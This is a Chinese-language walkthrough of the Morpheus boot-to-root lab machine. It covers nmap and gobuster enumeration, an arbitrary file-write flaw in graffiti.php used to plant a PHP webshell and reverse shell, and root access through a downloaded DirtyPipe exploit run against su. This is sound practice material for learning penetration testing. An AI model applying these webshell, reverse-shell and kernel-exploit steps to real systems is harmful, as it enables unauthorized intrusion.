matrix-breakout-2-morpheus
信息收集
获取靶机地址
└─# nmap -sn 192.168.25.0/24
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-29 23:13 EDT
Nmap scan report for 192.168.25.143nmap
┌──(root㉿kali)-[~]
└─# nmap -sV -sC -A 192.168.25.143
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-29 23:16 EDT
Nmap scan report for 192.168.25.143
Host is up (0.0017s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
|_ 256 aa:83:c3:51:78:61:70:e5:b7:46:9f:07:c4:ba:31:e4 (ECDSA)
80/tcp open http Apache httpd 2.4.51 ((Debian))
|_http-server-header: Apache/2.4.51 (Debian)
|_http-title: Morpheus:1
81/tcp open http nginx 1.18.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Meeting Place
|_http-title: 401 Authorization Required
|_http-server-header: nginx/1.18.0
MAC Address: 00:0C:29:7D:C5:E4 (VMware)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94%E=4%D=7/29%OT=22%CT=1%CU=38893%PV=Y%DS=1%DC=D%G=Y%M=000C29%T
OS:M=64C5D618%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10A%TI=Z%CI=Z%II=I
OS:%TS=A)OPS(O1=M5B4ST11NW6%O2=M5B4ST11NW6%O3=M5B4NNT11NW6%O4=M5B4ST11NW6%O
OS:5=M5B4ST11NW6%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6
OS:=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O
OS:%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=
OS:0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%
OS:S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(
OS:R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=
OS:N%T=40%CD=S)
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.69 ms 192.168.25.143
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.95 secondsgobuster
┌──(root㉿kali)-[~]
└─# gobuster dir -u http://192.168.25.143/ -x php,bak,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
/index.html (Status: 200) [Size: 348]
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/javascript (Status: 301) [Size: 321] [--> http://192.168.25.143/javascript/]
/robots.txt (Status: 200) [Size: 47]
/graffiti.txt (Status: 200) [Size: 139]
/graffiti.php (Status: 200) [Size: 451]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 1097836 / 1102805 (99.55%)手工验证信息
80
/index.php
Welcome to the Boot2Root CTF, Morpheus:1.
You play Trinity, trying to investigate a computer on the Nebuchadnezzar that Cypher has locked everyone else out of, at least for ssh.
Good luck! - @jaybeale from @inguardians /graffiti.txt

Mouse here - welcome to the Nebby!
Make sure not to tell Morpheus about this graffiti wall.
It's just here to let us blow off some steam./graffiti.php
漏洞利用
经过尝试发现在此页面输入的都会被显示且与/graffiti.txt页面显示的一样,我们抓包看看两个页面是否有关联

发现在数据包有file=graffiti.txt且返回的数据中也有graffiti.txt的数据,那这里就可能存在文件读取漏洞

经过测试发现漏洞存在,分析/graffiti.php代码可以知道我们发送的$file值会覆盖原来的值,我们可以直接写入后门文件来获取shell
<?php
$file = "graffiti.txt";
if ($_SERVER['REQUEST_METHOD'] == 'POST') {
if (isset($_POST['file'])) {
$file = $_POST['file'];
}
if (isset($_POST['message'])) {
$handle = fopen($file, 'a+') or die('Cannot open file: ' . $file);
fwrite($handle, $_POST['message']);
fwrite($handle, "\n");
fclose($file);
}
}
// Display file
$handle = fopen($file, "r");
while (!feof($handle)) {
echo fgets($handle);
echo "<br>\n";
}
fclose($handle);

?>getshell
这里我们发送个一句话木马并用蚁剑链接
在根目录我们发现flag.txt
Flag 1!
You've gotten onto the system. Now why has Cypher locked everyone out of it?
Can you find a way to get Cypher's password? It seems like he gave it to
Agent Smith, so Smith could figure out where to meet him.
Also, pull this image from the webserver on port 80 to get a flag.
/.cypher-neo.png反向shell
我们本机开启python web服务并将reshell.php上传到靶机并访问
权限提升
将linpeas.sh上传到靶机并运行
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [CVE-2021-3490] eBPF ALU32 bounds tracking for bitwise ops
Details: https://www.graplsecurity.com/post/kernel-pwning-with-ebpf-a-love-story
Exposure: probable
Tags: ubuntu=20.04{kernel:5.8.0-(25|26|27|28|29|30|31|32|33|34|35|36|37|38|39|40|41|42|43|44|45|46|47|48|49|50|51|52)-*},ubuntu=21.04{kernel:5.11.0-16-*}
Download URL: https://codeload.github.com/chompie1337/Linux_LPE_eBPF_CVE-2021-3490/zip/main
Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1
[+] [CVE-2022-0847] DirtyPipe
Details: https://dirtypipe.cm4all.com/
Exposure: probable
Tags: ubuntu=(20.04|21.04),[ debian=11 ]
Download URL: https://haxx.in/files/dirtypipez.c发现可提权的CVE,根据网站下载.c文件并编译,gcc dirtypipez.c -o exp,这个 POC 需要事先找到一个具有 SUID 权限的可执行文件,然后利用这个文件进行提权
$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/su
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/sudo
/usr/bin/umount
/usr/bin/chfn
/usr/sbin/xtables-legacy-multi
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/tmp/sh
$ ./exp /usr/bin/su
whoami
root0